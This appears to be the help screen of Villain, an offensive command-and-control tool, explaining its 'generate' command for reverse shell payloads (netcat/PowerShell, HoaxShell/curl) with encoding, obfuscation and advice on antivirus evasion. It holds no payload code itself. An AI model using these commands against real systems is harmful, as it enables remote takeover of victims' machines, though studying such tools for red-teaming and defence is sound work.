 Villain > help generate
Generate a reverse shell command. This function has been redesigned to use payload templates,
which you can find in Villain/Core/payload_templates and edit or create your own.
resultado.txt
Main logic:
generate payload=<OS_TYPE/HANDLER/PAYLOAD_TEMPLATE> lhost=<IP or INTERFACE> [ obfuscate encode ]
Usage examples:
generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
generate payload=linux/hoaxshell/sh_curl lhost=eth0
- The ENCODE and OBFUSCATE attributes are enabled for certain templates and can be used during
payload generation.
- For info on a particular template, use "generate" with PAYLOAD being the only provided
argument.
- To catch HoaxShell https-based reverse shells you need to start Villain with SSL.
- Ultimately, one should edit the templates and add obfuscated versions of the commands for AV
evasion.
Villain >